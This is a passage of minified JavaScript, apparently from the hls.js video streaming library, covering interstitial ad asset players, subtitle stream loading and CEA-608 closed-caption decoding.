${e}`),Object.keys(t).forEach(i=>{this.hls.trigger(S.BUFFER_FLUSHING,{startOffset:e,endOffset:1/0,type:i})})}getAssetPlayerQueueIndex(e){const t=this.playerQueue;for(let s=0;s<t.length;s++)if(e===t[s].assetId)return s;return-1}getAssetPlayer(e){const t=this.getAssetPlayerQueueIndex(e);return this.playerQueue[t]||null}getBufferingPlayer(){const{playerQueue:e,primaryMedia:t}=this;if(t){for(let s=0;s<e.length;s++)if(e[s].media===t)return e[s]}return null}createAsset(e,t,s,i,n,a){const o={parentIdentifier:e.identifier,identifier:tA(e,a,t),duration:n,startOffset:s,timelineStart:i,uri:a};return this.createAssetPlayer(e,o,t)}createAssetPlayer(e,t,s){const i=this.hls,n=i.userConfig;let a=n.videoPreference;const o=i.loadLevelObj||i.levels[i.currentLevel];(a||o)&&(a=de({},a),o.videoCodec&&(a.videoCodec=o.videoCodec),o.videoRange&&(a.allowedVideoRanges=[o.videoRange]));const l=i.audioTracks[i.audioTrack],u=i.subtitleTracks[i.subtitleTrack];let c=0;if(this.primaryLive||e.appendInPlace){const T=this.timelinePos-t.timelineStart;if(T>1){const I=t.duration;I&&T<I&&(c=T)}}const d=t.identifier,f=le(le({},n),{},{maxMaxBufferLength:Math.min(180,i.config.maxMaxBufferLength),autoStartLoad:!0,startFragPrefetch:!0,primarySessionId:i.sessionId,assetPlayerId:d,abrEwmaDefaultEstimate:i.bandwidthEstimate,interstitialsController:void 0,startPosition:c,liveDurationInfinity:!1,testBandwidth:!1,videoPreference:a,audioPreference:l||n.audioPreference,subtitlePreference:u||n.subtitlePreference});e.appendInPlace&&(e.appendInPlaceStarted=!0,t.timelineStart&&(f.timelineOffset=t.timelineStart));const h=f.cmcd;h!=null&&h.sessionId&&h.contentId&&(f.cmcd=de({},h,{contentId:zi(t.uri)})),this.getAssetPlayer(d)&&this.warn(`Duplicate date range identifier ${e} and asset ${d}`);const m=new iA(this.HlsPlayerClass,f,e,t);this.playerQueue.push(m),e.assetList[s]=t;let y=!0;const x=T=>{if(T.live){var I;const R=new Error(`Interstitials MUST be VOD assets ${e}`),w={fatal:!0,type:q.OTHER_ERROR,details:_.INTERSTITIAL_ASSET_ITEM_ERROR,error:R},b=((I=this.schedule)==null?void 0:I.findEventIndex(e.identifier))||-1;this.handleAssetItemError(w,e,b,s,R.message);return}const A=T.edge-T.fragmentStart,L=t.duration;(y||L===null||A>L)&&(y=!1,this.log(`Interstitial asset "${d}" duration change ${L} > ${A}`),t.duration=A,this.updateSchedule())};m.on(S.LEVEL_UPDATED,(T,{details:I})=>x(I)),m.on(S.LEVEL_PTS_UPDATED,(T,{details:I})=>x(I)),m.on(S.EVENT_CUE_ENTER,()=>this.onInterstitialCueEnter());const p=(T,I)=>{const A=this.getAssetPlayer(d);if(A&&I.tracks){A.off(S.BUFFER_CODECS,p),A.tracks=I.tracks;const L=this.primaryMedia;this.bufferingAsset===A.assetItem&&L&&!A.media&&this.bufferAssetPlayer(A,L)}};m.on(S.BUFFER_CODECS,p);const v=()=>{var T;const I=this.getAssetPlayer(d);if(this.log(`buffered to end of asset ${I}`),!I||!this.schedule)return;const A=this.schedule.findEventIndex(e.identifier),L=(T=this.schedule.items)==null?void 0:T[A];this.isInterstitial(L)&&this.advanceAssetBuffering(L,t)};m.on(S.BUFFERED_TO_END,v);const E=T=>()=>{if(!this.getAssetPlayer(d)||!this.schedule)return;this.shouldPlay=!0;const A=this.schedule.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,A,T)};return m.once(S.MEDIA_ENDED,E(s)),m.once(S.PLAYOUT_LIMIT_REACHED,E(1/0)),m.on(S.ERROR,(T,I)=>{if(!this.schedule)return;const A=this.getAssetPlayer(d);if(I.details===_.BUFFER_STALLED_ERROR){if(A!=null&&A.appendInPlace){this.handleInPlaceStall(e);return}this.onTimeupdate(),this.checkBuffer(!0);return}this.handleAssetItemError(I,e,this.schedule.findEventIndex(e.identifier),s,`Asset player error ${I.error} ${e}`)}),m.on(S.DESTROYING,()=>{if(!this.getAssetPlayer(d)||!this.schedule)return;const I=new Error(`Asset player destroyed unexpectedly ${d}`),A={fatal:!0,type:q.OTHER_ERROR,details:_.INTERSTITIAL_ASSET_ITEM_ERROR,error:I};this.handleAssetItemError(A,e,this.schedule.findEventIndex(e.identifier),s,I.message)}),this.log(`INTERSTITIAL_ASSET_PLAYER_CREATED ${Rs(t)}`),this.hls.trigger(S.INTERSTITIAL_ASSET_PLAYER_CREATED,{asset:t,assetListIndex:s,event:e,player:m}),m}clearInterstitial(e,t){this.clearAssetPlayers(e,t),e.reset()}clearAssetPlayers(e,t){e.assetList.forEach(s=>{this.clearAssetPlayer(s.identifier,t)})}resetAssetPlayer(e){const t=this.getAssetPlayerQueueIndex(e);if(t!==-1){this.log(`reset asset player "${e}" after error`);const s=this.playerQueue[t];this.transferMediaFromPlayer(s,null),s.resetDetails()}}clearAssetPlayer(e,t){const s=this.getAssetPlayerQueueIndex(e);if(s!==-1){const i=this.playerQueue[s];this.log(`clear ${i} toSegment: ${t&&Pt(t)}`),this.transferMediaFromPlayer(i,t),this.playerQueue.splice(s,1),i.destroy()}}emptyPlayerQueue(){let e;for(;e=this.playerQueue.pop();)e.destroy();this.playerQueue=[]}startAssetPlayer(e,t,s,i,n){const{interstitial:a,assetItem:o,assetId:l}=e,u=a.assetList.length,c=this.playingAsset;this.endedAsset=null,this.playingAsset=o,(!c||c.identifier!==l)&&(c&&(this.clearAssetPlayer(c.identifier,s[i]),delete c.error),this.log(`INTERSTITIAL_ASSET_STARTED ${t+1}/${u} ${Rs(o)}`),this.hls.trigger(S.INTERSTITIAL_ASSET_STARTED,{asset:o,assetListIndex:t,event:a,schedule:s.slice(0),scheduleIndex:i,player:e})),this.bufferAssetPlayer(e,n)}bufferAssetPlayer(e,t){var s,i;if(!this.schedule)return;const{interstitial:n,assetItem:a}=e,o=this.schedule.findEventIndex(n.identifier),l=(s=this.schedule.items)==null?void 0:s[o];if(!l)return;e.loadSource(),this.setBufferingItem(l),this.bufferingAsset=a;const u=this.getBufferingPlayer();if(u===e)return;const c=n.appendInPlace;if(c&&(u==null?void 0:u.interstitial.appendInPlace)===!1)return;const d=(u==null?void 0:u.tracks)||((i=this.detachedData)==null?void 0:i.tracks)||this.requiredTracks;if(c&&a!==this.playingAsset){if(!e.tracks){this.log(`Waiting for track info before buffering ${e}`);return}if(d&&!X0(d,e.tracks)){const f=new Error(`Asset ${Rs(a)} SourceBuffer tracks ('${Object.keys(e.tracks)}') are not compatible with primary content tracks ('${Object.keys(d)}')`),h={fatal:!0,type:q.OTHER_ERROR,details:_.INTERSTITIAL_ASSET_ITEM_ERROR,error:f},m=n.findAssetIndex(a);this.handleAssetItemError(h,n,o,m,f.message);return}}this.transferMediaTo(e,t)}handleInPlaceStall(e){const t=this.schedule,s=this.primaryMedia;if(!t||!s)return;const i=s.currentTime,n=t.findAssetIndex(e,i),a=e.assetList[n];if(a){const o=this.getAssetPlayer(a.identifier);if(o){const l=o.currentTime||i-a.timelineStart,u=o.duration-l;if(this.warn(`Stalled at ${l} of ${l+u} in ${o} ${e} (media.currentTime: ${i})`),l&&(u/s.playbackRate<.5||o.bufferedInPlaceToEnd(s))&&o.hls){const c=t.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,c,n)}}}}advanceInPlace(e){const t=this.primaryMedia;t&&t.currentTime<e&&(t.currentTime=e)}handleAssetItemError(e,t,s,i,n){if(e.details===_.BUFFER_STALLED_ERROR)return;const a=t.assetList[i]||null;if(this.warn(`INTERSTITIAL_ASSET_ERROR ${a&&Rs(a)} ${e.error}`),!this.schedule)return;const o=(a==null?void 0:a.identifier)||"",l=this.getAssetPlayerQueueIndex(o),u=this.playerQueue[l]||null,c=this.schedule.items,d=de({},e,{fatal:!1,errorAction:Ys(!0),asset:a,assetListIndex:i,event:t,schedule:c,scheduleIndex:s,player:u});if(this.hls.trigger(S.INTERSTITIAL_ASSET_ERROR,d),!e.fatal)return;const f=this.playingAsset,h=this.bufferingAsset,m=new Error(n);if(a&&(this.clearAssetPlayer(o,null),a.error=m),!t.assetList.some(y=>!y.error))t.error=m;else for(let y=i;y<t.assetList.length;y++)this.resetAssetPlayer(t.assetList[y].identifier);this.updateSchedule(!0),t.error?this.primaryFallback(t):f&&f.identifier===o?this.advanceAfterAssetEnded(t,s,i):h&&h.identifier===o&&this.isInterstitial(this.bufferingItem)&&this.advanceAssetBuffering(this.bufferingItem,h)}primaryFallback(e){const t=e.timelineStart,s=this.effectivePlayingItem;let i=this.timelinePos;if(s){this.log(`Fallback to primary from event "${e.identifier}" start: ${t} pos: ${i} playing: ${Pt(s)} error: ${e.error}`),i===-1&&(i=this.hls.startPosition);const a=this.updateItem(s,i);this.itemsMatch(s,a)&&this.clearInterstitial(e,null),e.appendInPlace&&(this.attachPrimary(t,null),this.flushFrontBuffer(t))}else if(i===-1){this.checkStart();return}if(!this.schedule)return;const n=this.schedule.findItemIndexAtTime(i);this.setSchedulePosition(n)}onAssetListLoaded(e,t){var s,i;const n=t.event,a=n.identifier,o=t.assetListResponse.ASSETS;if(!((s=this.schedule)!=null&&s.hasEvent(a)))return;const l=n.timelineStart,u=n.duration;let c=0;o.forEach((y,x)=>{const p=parseFloat(y.DURATION);this.createAsset(n,x,c,l+c,p,y.URI),c+=p}),n.duration=c,this.log(`Loaded asset-list with duration: ${c} (was: ${u}) ${n}`);const d=this.waitingItem,f=(d==null?void 0:d.event.identifier)===a;this.updateSchedule();const h=(i=this.bufferingItem)==null?void 0:i.event;if(f){var m;const y=this.schedule.findEventIndex(a),x=(m=this.schedule.items)==null?void 0:m[y];if(x){if(!this.playingItem&&this.timelinePos>x.end&&this.schedule.findItemIndexAtTime(this.timelinePos)!==y){n.error=new Error(`Interstitial ${o.length?"no longer within playback range":"asset-list is empty"} ${this.timelinePos} ${n}`),this.log(n.error.message),this.updateSchedule(!0),this.primaryFallback(n);return}this.setBufferingItem(x)}this.setSchedulePosition(y)}else if((h==null?void 0:h.identifier)===a){const y=n.assetList[0];if(y){const x=this.getAssetPlayer(y.identifier);if(h.appendInPlace){const p=this.primaryMedia;x&&p&&this.bufferAssetPlayer(x,p)}else x&&x.loadSource()}}}onError(e,t){if(this.schedule)switch(t.details){case _.ASSET_LIST_PARSING_ERROR:case _.ASSET_LIST_LOAD_ERROR:case _.ASSET_LIST_LOAD_TIMEOUT:{const s=t.interstitial;s&&(this.updateSchedule(!0),this.primaryFallback(s));break}case _.BUFFER_STALLED_ERROR:{const s=this.endedItem||this.waitingItem||this.playingItem;if(this.isInterstitial(s)&&s.event.appendInPlace){this.handleInPlaceStall(s.event);return}this.log(`Primary player stall @${this.timelinePos} bufferedPos: ${this.bufferedPos}`),this.onTimeupdate(),this.checkBuffer(!0);break}}}}const im=500;class lA extends pd{constructor(e,t,s){super(e,t,s,"subtitle-stream-controller",W.SUBTITLE),this.currentTrackId=-1,this.tracksBuffered=[],this.mainDetails=null,this.registerListeners()}onHandlerDestroying(){this.unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(S.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this)}unregisterListeners(){super.unregisterListeners();const{hls:e}=this;e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(S.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this)}startLoad(e,t){this.stopLoad(),this.state=N.IDLE,this.setInterval(im),this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}onManifestLoading(){super.onManifestLoading(),this.mainDetails=null}onMediaDetaching(e,t){this.tracksBuffered=[],super.onMediaDetaching(e,t)}onLevelLoaded(e,t){this.mainDetails=t.details}onSubtitleFragProcessed(e,t){const{frag:s,success:i}=t;if(this.fragContextChanged(s)||(we(s)&&(this.fragPrevious=s),this.state=N.IDLE),!i)return;const n=this.tracksBuffered[this.currentTrackId];if(!n)return;let a;const o=s.start;for(let u=0;u<n.length;u++)if(o>=n[u].start&&o<=n[u].end){a=n[u];break}const l=s.start+s.duration;a?a.end=l:(a={start:o,end:l},n.push(a)),this.fragmentTracker.fragBuffered(s),this.fragBufferedComplete(s,null),this.media&&this.tick()}onBufferFlushing(e,t){const{startOffset:s,endOffset:i}=t;if(s===0&&i!==Number.POSITIVE_INFINITY){const n=i-1;if(n<=0)return;t.endOffsetSubtitles=Math.max(0,n),this.tracksBuffered.forEach(a=>{for(let o=0;o<a.length;){if(a[o].end<=n){a.shift();continue}else if(a[o].start<n)a[o].start=n;else break;o++}}),this.fragmentTracker.removeFragmentsInRange(s,n,W.SUBTITLE)}}onError(e,t){const s=t.frag;(s==null?void 0:s.type)===W.SUBTITLE&&(t.details===_.FRAG_GAP&&this.fragmentTracker.fragBuffered(s,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==N.STOPPED&&(this.state=N.IDLE))}onSubtitleTracksUpdated(e,{subtitleTracks:t}){if(this.levels&&ey(this.levels,t)){this.levels=t.map(s=>new pn(s));return}this.tracksBuffered=[],this.levels=t.map(s=>{const i=new pn(s);return this.tracksBuffered[i.id]=[],i}),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,W.SUBTITLE),this.fragPrevious=null,this.mediaBuffer=null}onSubtitleTrackSwitch(e,t){var s;if(this.currentTrackId=t.id,!((s=this.levels)!=null&&s.length)||this.currentTrackId===-1){this.clearInterval();return}const i=this.levels[this.currentTrackId];i!=null&&i.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,i&&this.state!==N.STOPPED&&this.setInterval(im)}onSubtitleTrackLoaded(e,t){var s;const{currentTrackId:i,levels:n}=this,{details:a,id:o}=t;if(!n){this.warn(`Subtitle tracks were reset while loading level ${o}`);return}const l=n[o];if(o>=n.length||!l)return;this.log(`Subtitle track ${o} loaded [${a.startSN},${a.endSN}]${a.lastPartSn?`[part-${a.lastPartSn}-${a.lastPartIndex}]`:""},duration:${a.totalduration}`),this.mediaBuffer=this.mediaBufferTimeRanges;let u=0;if(a.live||(s=l.details)!=null&&s.live){if(a.deltaUpdateFailed)return;const d=this.mainDetails;if(!d){this.startFragRequested=!1;return}const f=d.fragments[0];if(!l.details)a.hasProgramDateTime&&d.hasProgramDateTime?(mo(a,d),u=a.fragmentStart):f&&(u=f.start,zu(a,u));else{var c;u=this.alignPlaylists(a,l.details,(c=this.levelLastLoaded)==null?void 0:c.details),u===0&&f&&(u=f.start,zu(a,u))}d&&!this.startFragRequested&&this.setStartPosition(d,u)}l.details=a,this.levelLastLoaded=l,o===i&&(this.hls.trigger(S.SUBTITLE_TRACK_UPDATED,{details:a,id:o,groupId:t.groupId}),this.tick(),a.live&&!this.fragCurrent&&this.media&&this.state===N.IDLE&&(ps(null,a.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),l.details=void 0)))}_handleFragmentLoadComplete(e){const{frag:t,payload:s}=e,i=t.decryptdata,n=this.hls;if(!this.fragContextChanged(t)&&s&&s.byteLength>0&&i!=null&&i.key&&i.iv&&qs(i.method)){const a=performance.now();this.decrypter.decrypt(new Uint8Array(s),i.key.buffer,i.iv.buffer,md(i.method)).catch(o=>{throw n.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_DECRYPT_ERROR,fatal:!1,error:o,reason:o.message,frag:t}),o}).then(o=>{const l=performance.now();n.trigger(S.FRAG_DECRYPTED,{frag:t,payload:o,stats:{tstart:a,tdecrypt:l}})}).catch(o=>{this.warn(`${o.name}: ${o.message}`),this.state=N.IDLE})}}doTick(){if(!this.media){this.state=N.IDLE;return}if(this.state===N.IDLE){const{currentTrackId:e,levels:t}=this,s=t==null?void 0:t[e];if(!s||!t.length||!s.details||this.waitForLive(s))return;const{config:i}=this,n=this.getLoadPosition(),a=Z.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],n,i.maxBufferHole),{end:o,len:l}=a,u=s.details,c=this.hls.maxBufferLength+u.levelTargetDuration;if(l>c)return;const d=u.fragments,f=d.length,h=u.edge;let m=null;const y=this.fragPrevious;if(o<h){const v=i.maxFragLookUpTolerance,E=o>h-v?0:v;m=ps(y,d,Math.max(d[0].start,o),E),!m&&y&&y.start<d[0].start&&(m=d[0])}else m=d[f-1];if(m=this.filterReplacedPrimary(m,s.details),!m)return;const x=m.sn-u.startSN,p=d[x-1];if(p&&p.cc===m.cc&&this.fragmentTracker.getState(p)===Pe.NOT_LOADED&&(m=p),this.fragmentTracker.getState(m)===Pe.NOT_LOADED){const v=this.mapToInitFragWhenRequired(m);v&&this.loadFragment(v,s,o)}}}loadFragment(e,t,s){we(e)?super.loadFragment(e,t,s):this._loadInitSegment(e,t)}get mediaBufferTimeRanges(){return new uA(this.tracksBuffered[this.currentTrackId]||[])}}class uA{constructor(e){this.buffered=void 0;const t=(s,i,n)=>{if(i=i>>>0,i>n-1)throw new DOMException(`Failed to execute '${s}' on 'TimeRanges': The index provided (${i}) is greater than the maximum bound (${n})`);return e[i][s]};this.buffered={get length(){return e.length},end(s){return t("end",s,e.length)},start(s){return t("start",s,e.length)}}}}const cA={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},py=r=>String.fromCharCode(cA[r]||r),Nt=15,or=100,dA={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},fA={17:2,18:4,21:6,22:8,23:10,19:13,20:15},hA={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},mA={25:2,26:4,29:6,30:8,31:10,27:13,28:15},gA=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];class pA{constructor(){this.time=null,this.verboseLevel=0}log(e,t){if(this.verboseLevel>=e){const s=typeof t=="function"?t():t;ue.log(`${this.time} [${e}] ${s}`)}}}const ts=function(e){const t=[];for(let s=0;s<e.length;s++)t.push(e[s].toString(16));return t};class yy{constructor(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}reset(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}setStyles(e){const t=["foreground","underline","italics","background","flash"];for(let s=0;s<t.length;s++){const i=t[s];e.hasOwnProperty(i)&&(this[i]=e[i])}}isDefault(){return this.foreground==="white"&&!this.underline&&!this.italics&&this.background==="black"&&!this.flash}equals(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash}copy(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash}toString(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}class yA{constructor(){this.uchar=" ",this.penState=new yy}reset(){this.uchar=" ",this.penState.reset()}setChar(e,t){this.uchar=e,this.penState.copy(t)}setPenState(e){this.penState.copy(e)}equals(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)}copy(e){this.uchar=e.uchar,this.penState.copy(e.penState)}isEmpty(){return this.uchar===" "&&this.penState.isDefault()}}class vA{constructor(e){this.chars=[],this.pos=0,this.currPenState=new yy,this.cueStartTime=null,this.logger=void 0;for(let t=0;t<or;t++)this.chars.push(new yA);this.logger=e}equals(e){for(let t=0;t<or;t++)if(!this.chars[t].equals(e.chars[t]))return!1;return!0}copy(e){for(let t=0;t<or;t++)this.chars[t].copy(e.chars[t])}isEmpty(){let e=!0;for(let t=0;t<or;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e}setCursor(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>or&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=or)}moveCursor(e){const t=this.pos+e;if(e>1)for(let s=this.pos+1;s<t+1;s++)this.chars[s].setPenState(this.currPenState);this.setCursor(t)}backSpace(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}insertChar(e){e>=144&&this.backSpace();const t=py(e);if(this.pos>=or){this.logger.log(0,()=>"Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!");return}this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1)}clearFromPos(e){let t;for(t=e;t<or;t++)this.chars[t].reset()}clear(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}clearToEndOfRow(){this.clearFromPos(this.pos)}getTextString(){const e=[];let t=!0;for(let s=0;s<or;s++){const i=this.chars[s].uchar;i!==" "&&(t=!1),e.push(i)}return t?"":e.join("")}setPenStyles(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)}}class Dl{constructor(e){this.rows=[],this.currRow=Nt-1,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(let t=0;t<Nt;t++)this.rows.push(new vA(e));this.logger=e}reset(){for(let e=0;e<Nt;e++)this.rows[e].clear();this.currRow=Nt-1}equals(e){let t=!0;for(let s=0;s<Nt;s++)if(!this.rows[s].equals(e.rows[s])){t=!1;break}return t}copy(e){for(let t=0;t<Nt;t++)this.rows[t].copy(e.rows[t])}isEmpty(){let e=!0;for(let t=0;t<Nt;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e}backSpace(){this.rows[this.currRow].backSpace()}clearToEndOfRow(){this.rows[this.currRow].clearToEndOfRow()}insertChar(e){this.rows[this.currRow].insertChar(e)}setPen(e){this.rows[this.currRow].setPenStyles(e)}moveCursor(e){this.rows[this.currRow].moveCursor(e)}setCursor(e){this.logger.log(2,"setCursor: "+e),this.rows[this.currRow].setCursor(e)}setPAC(e){this.logger.log(2,()=>"pacData = "+he(e));let t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(let o=0;o<Nt;o++)this.rows[o].clear();const n=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){const o=a.rows[n].cueStartTime,l=this.logger.time;if(o!==null&&l!==null&&o<l)for(let u=0;u<this.nrRollUpRows;u++)this.rows[t-this.nrRollUpRows+u+1].copy(a.rows[n+u])}}this.currRow=t;const s=this.rows[this.currRow];if(e.indent!==null){const n=e.indent,a=Math.max(n-1,0);s.setCursor(e.indent),e.color=s.chars[a].penState.foreground}const i={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(i)}setBkgData(e){this.logger.log(2,()=>"bkgData = "+he(e)),this.backSpace(),this.setPen(e),this.insertChar(32)}setRollUpRows(e){this.nrRollUpRows=e}rollUp(){if(this.nrRollUpRows===null){this.logger.log(3,"roll_up but nrRollUpRows not set yet");return}this.logger.log(1,()=>this.getDisplayText());const e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),this.logger.log(2,"Rolling up")}getDisplayText(e){e=e||!1;const t=[];let s="",i=-1;for(let n=0;n<Nt;n++){const a=this.rows[n].getTextString();a&&(i=n+1,e?t.push("Row "+i+": '"+a+"'"):t.push(a.trim()))}return t.length>0&&(e?s="["+t.join(" | ")+"]":s=t.join(`
`)),s}getTextAndFormat(){return this.rows}}class nm{constructor(e,t,s){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new Dl(s),this.nonDisplayedMemory=new Dl(s),this.lastOutputScreen=new Dl(s),this.currRollUpRow=this.displayedMemory.rows[Nt-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=s}reset(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[Nt-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}getHandler(){return this.outputFilter}setHandler(e){this.outputFilter=e}setPAC(e){this.writeScreen.setPAC(e)}setBkgData(e){this.writeScreen.setBkgData(e)}setMode(e){e!==this.mode&&(this.mode=e,this.logger.log(2,()=>"MODE="+e),this.mode==="MODE_POP-ON"?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),this.mode!=="MODE_ROLL-UP"&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)}insertChars(e){for(let s=0;s<e.length;s++)this.writeScreen.insertChar(e[s]);const t=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,()=>t+": "+this.writeScreen.getDisplayText(!0)),(this.mode==="MODE_PAINT-ON"||this.mode==="MODE_ROLL-UP")&&(this.logger.log(1,()=>"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}ccRCL(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}ccBS(){this.logger.log(2,"BS - BackSpace"),this.mode!=="MODE_TEXT"&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}ccAOF(){}ccAON(){}ccDER(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}ccRU(e){this.logger.log(2,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)}ccFON(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})}ccRDC(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}ccTR(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")}ccRTD(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")}ccEDM(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)}ccCR(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)}ccENM(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}ccEOC(){if(this.logger.log(2,"EOC - End Of Caption"),this.mode==="MODE_POP-ON"){const e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,()=>"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)}ccTO(e){this.logger.log(2,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)}ccMIDROW(e){const t={flash:!1};if(t.underline=e%2===1,t.italics=e>=46,t.italics)t.foreground="white";else{const s=Math.floor(e/2)-16,i=["white","green","blue","cyan","red","yellow","magenta"];t.foreground=i[s]}this.logger.log(2,"MIDROW: "+he(t)),this.writeScreen.setPen(t)}outputDataUpdate(e=!1){const t=this.logger.time;t!==null&&this.outputFilter&&(this.cueStartTime===null&&!this.displayedMemory.isEmpty()?this.cueStartTime=t:this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t),this.lastOutputScreen.copy(this.displayedMemory))}cueSplitAtTime(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))}}class am{constructor(e,t,s){this.channels=void 0,this.currentChannel=0,this.cmdHistory=EA(),this.logger=void 0;const i=this.logger=new pA;this.channels=[null,new nm(e,t,i),new nm(e+1,s,i)]}getHandler(e){return this.channels[e].getHandler()}setHandler(e,t){this.channels[e].setHandler(t)}addData(e,t){this.logger.time=e;for(let s=0;s<t.length;s+=2){const i=t[s]&127,n=t[s+1]&127;let a=!1,o=null;if(i===0&&n===0)continue;this.logger.log(3,()=>"["+ts([t[s],t[s+1]])+"] -> ("+ts([i,n])+")");const l=this.cmdHistory;if(i>=16&&i<=31){if(xA(i,n,l)){na(null,null,l),this.logger.log(3,()=>"Repeated command ("+ts([i,n])+") is 